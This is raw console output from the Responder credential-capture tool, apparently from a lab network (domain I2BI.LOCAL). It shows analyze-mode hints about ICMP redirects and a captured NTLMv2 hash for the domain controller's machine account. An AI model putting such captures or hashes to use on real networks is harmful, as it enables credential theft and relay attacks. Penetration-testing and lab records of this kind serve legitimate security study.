 Responder Domain Name      [I2BI.LOCAL]
Responder DCE-RPC Port     [48506]
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (192.168.2.51) is not on the same subnet than the DNS server (127.0.0.53).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
/opt/tools/Responder/Responder.py:366: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  thread.setDaemon(True)
/opt/tools/Responder/Responder.py:256: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
  server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, server_side=True)
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.2.1
[SMB] NTLMv2-SSP Username : LAB\DC01$
[SMB] NTLMv2-SSP Hash     : DC01$::LAB:1122334455667788:973798CD2BB8B5587F772F969A93AE65:0101000000000000805EEF3DE791D801F20C6A241625103C000000000200080049003200420049000100
1E00570049004E002D00410055004B0038004D0031004D004A0030004B00360004003400570049004E002D00410055004B0038004D0031004D004A0030004B0036002E0049003200420049002E004C004F00430041004
C000300140049003200420049002E004C004F00430041004C000500140049003200420049002E004C004F00430041004C0007000800805EEF3DE791D80106000400020000000800300030000000000000000000000000
40000007B9736F3D6EDFB1EB7B05D2C6402FE3C99ED8E3AFF581B23992130FF92C009B0A001000000000000000000000000000000000000900220063006900660073002F003100390032002E003100360038002E00320
02E00350031000000000000000000